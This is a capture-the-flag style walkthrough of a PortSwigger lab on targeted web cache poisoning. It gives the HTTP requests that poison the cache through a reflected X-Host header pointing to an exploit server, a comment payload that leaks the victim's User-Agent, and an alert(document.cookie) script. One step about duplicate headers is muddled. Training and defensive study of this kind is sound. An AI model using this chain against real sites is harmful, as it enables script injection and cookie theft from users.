PortSwigger

Lab Description
This lab is vulnerable to web cache poisoning. A victim user will view any comments that you post. To solve this lab, you need to poison the cache with a response that executes
alert(document.cookie)in the visitor’s browser. However, you also need to make sure that the response is served to the specific subset of users to which the intended victim belongs.
Step 1: Understanding the Vulnerability
Targeted cache poisoning:
- The application uses an unknown header (
X-Host) that is reflected in the response - The
Varyheader specifies thatUser-Agentis part of the cache key - The cache only serves poisoned responses to users with the same
User-Agent
The attack chain:
- Use Param Miner to discover the
X-Hostheader - Create malicious script on exploit server
- Poison cache with
X-Hostpointing to exploit server - Leak victim’s
User-Agentvia an HTML tag in a comment - Poison cache specifically for that
User-Agent - Victim receives poisoned response →
alert(document.cookie)
Step 2: Reconnaissance
Step 2.1: Load the Home Page
Load the lab’s home page in your browser.
Step 2.2: Discover Unknown Header Using Param Miner
-

Install Param Miner extension from BApp Store
-

Right-click on the
GET /request -
Select “Guess headers”
 After a while, Param Miner discovers the
 X-Host header.
Step 3: Testing X-Host Header
Step 3.1: Add Cache Buster
Send GET / to Repeater. Add ?cb=1234.
Step 3.2: Add X-Host Header
GET /?cb=1234 HTTP/1.1
Host: YOUR-LAB-ID.web-security-academy.net
X-Host: example.com

Observe: The response contains a script tag with src="https://example.com/resources/js/tracking.js"

The X-Host header is reflected
Step 4: Creating the Malicious Script
Step 4.1: On the Exploit Server
- Go to the Exploit server
- Create a file at:
/resources/js/tracking.js - Set the Body to:
alert(document.cookie)

- Click Store
Note your exploit server URL.
Step 5: Poisoning the Cache (First Attempt)
Step 5.1: Send Malicious Request
GET /?cb=1234 HTTP/1.1
Host: YOUR-LAB-ID.web-security-academy.net
X-Host: YOUR-EXPLOIT-SERVER-ID.exploit-server.net
Step 5.2: Replay Until Cached
Keep sending until you see X-Cache: hit and your exploit server URL in the script tag.
Step 6: Leaking the Victim’s User-Agent
Step 6.1: Post a Malicious Comment
On a blog post, post a comment containing:
<img src="https://YOUR-EXPLOIT-SERVER-ID.exploit-server.net/foo" />

Step 6.2: Monitor Exploit Server Logs
Go to Exploit server → Access log
Refresh until you see requests from a different IP (the victim).
Step 6.3: Extract the User-Agent
From the log entry, copy the victim’s User-Agent header.
Example:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36

Step 7: Targeted Cache Poisoning

Step 7.1: Add Victim’s User-Agent
GET /?cb=1234 HTTP/1.1
Host: YOUR-LAB-ID.web-security-academy.net
X-Host: YOUR-EXPLOIT-SERVER-ID.exploit-server.net
User-Agent: [VICTIM'S_USER_AGENT]

Step 7.2: Remove Cache Buster
GET / HTTP/1.1
Host: YOUR-LAB-ID.web-security-academy.net
X-Host: YOUR-EXPLOIT-SERVER-ID.exploit-server.net
User-Agent: [VICTIM'S_USER_AGENT]
Look at your request — you have User-Agent twice:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)...User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36
The server rejects duplicate header names.
Step 7.3: Poison the Cache
Keep sending until X-Cache: hit.
Step 8: Lab Solved
The victim will visit the home page with their User-Agent, receive the poisoned response, and execute alert(document.cookie).

Key Takeaways
Targeted cache poisoning requires understanding the cache key (Vary headers) and tailoring the attack to the victim’s specific attributes (like User-Agent).
Mitigations
- Don’t reflect headers in responses without validation
- Use a narrower Vary header or avoid Vary for sensitive attributes
- Include all headers that affect the response in the cache key
- Sanitize user input in comments to prevent XSS